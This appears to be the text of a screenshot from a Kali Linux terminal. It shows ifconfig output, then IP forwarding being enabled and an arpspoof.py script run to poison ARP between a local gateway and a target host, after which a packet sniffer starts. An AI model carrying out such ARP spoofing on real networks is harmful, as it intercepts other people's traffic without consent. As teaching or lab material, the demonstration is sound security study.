 root@kali: ~/Desktop
File Edit View Search Terminal Help
root@kali:~/Desktop# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.10.148  netmask 255.255.255.0  broadcast 192.168.10.255
        inet6 fe80::20c:29ff:fe6c:2204  prefixlen 64  scopeid 0x20<link>
        ether 00:0c:29:6c:22:04  txqueuelen 1000  (Ethernet)
        RX packets 80004  bytes 37226417 (35.5 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 65862  bytes 52200785 (49.7 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10<host>
        loop  txqueuelen 0  (Local Loopback)
        RX packets 187345  bytes 78856881 (75.2 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 187345  bytes 78856881 (75.2 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

root@kali:~/Desktop# echo 1 > /proc/sys/net/ipv4/ip_forward
root@kali:~/Desktop# python arpspoof.py
WARNING: No route found for IPv6 destination :: (no default route?)
[+] Setting up eth0
[+] Gateway 192.168.10.1 is at 00:e8:4c:68:17:8b
[+] Target 192.168.10.122 is at 00:0c:29:7e:69:17
[+] start spoof thread.
[+] Beginning the ARP spoof. [CTRL+C to stop]
 [+] Starting sniffer for 1000 packets